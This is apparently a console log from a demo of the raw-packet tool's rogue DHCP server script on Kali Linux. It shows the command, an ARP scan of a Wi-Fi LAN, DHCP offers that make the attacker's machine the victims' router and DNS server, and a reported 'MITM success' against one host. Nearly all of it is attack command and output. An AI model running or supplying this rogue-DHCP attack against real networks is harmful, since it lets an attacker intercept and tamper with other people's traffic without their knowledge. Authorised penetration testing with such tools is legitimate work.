 root@kali:~/raw-packet# python Scripts/DHCP/dhcp_rogue_server.py
raw-packet
v0.0.4
https://raw-packet.github.io/
[!] Please set a network interface for sniffing ARP and DHCP requests ...
[*] Your interface list:
+-------+----------------+
| Index | Interface name |
+-------+----------------+
| 1 | eth0 |
| 2 | wlan0 |
+-------+----------------+
[!] Set network interface from range (1-2): 2
[*] Network interface: wlan0
[*] Your IP address: 192.168.0.107
[*] Your MAC address: 70:f1:1c:15:15:b9
[*] First offer IP: 192.168.0.2
[*] Last offer IP: 192.168.0.253
[*] DHCP server mac address: 70:f1:1c:15:15:b9
[*] DHCP server ip address: 192.168.0.107
[*] Router IP address: 192.168.0.107
[*] DNS server IP address: 192.168.0.107
[*] TFTP server IP address: 192.168.0.107
[*] Create list with free IP addresses in your network ...
[*] ARP scan on interface: wlan0 is running ...
[*] Scan percentage: 100%
[*] Waiting for a ARP or DHCP requests ...
[*] ARP request from: b8:27:eb:3e:4c:85 "Who has 192.168.0.202? Tell 192.168.0.1"
[*] ARP request from: b8:27:eb:3e:4c:85 "Who has 192.168.0.202? Tell 192.168.0.1"
[*] ARP request from: b8:27:eb:3e:4c:85 "Who has 192.168.0.202? Tell 192.168.0.1"
[*] ARP request from: b8:27:eb:3e:4c:85 "Who has 192.168.0.202? Tell 192.168.0.1"
[*] ARP request from: b8:27:eb:3e:4c:85 "Who has 192.168.0.202? Tell 192.168.0.1"
[*] ARP request from: b8:27:eb:3e:4c:85 "Who has 192.168.0.202? Tell 192.168.0.1"
[*] ARP request from: b8:27:eb:3e:4c:85 "Who has 192.168.0.202? Tell 192.168.0.1"
[*] ARP request from: b8:27:eb:3e:4c:85 "Who has 192.168.0.202? Tell 192.168.0.1"
[*] ARP request from: b8:27:eb:3e:4c:85 "Who has 192.168.0.202? Tell 192.168.0.1"
[*] DHCP REQUEST from: d0:2b:20:85:4b:c6 transaction id: 0xbb2a38d0 requested ip: 192.168.0.101
[*] DHCP ACK to: d0:2b:20:85:4b:c6 requested ip: 192.168.0.101
[*] ARP request from: d0:2b:20:85:4b:c6 "Who has 192.168.0.101? Tell 192.168.0.101"
[*] ARP request from: d0:2b:20:85:4b:c6 "Who has 192.168.0.107? Tell 192.168.0.101"
[+] MITM success: 192.168.0.101 (d0:2b:20:85:4b:c6)
[*] ARP request from: d0:2b:20:85:4b:c6 "Who has 192.168.0.103? Tell 192.168.0.101"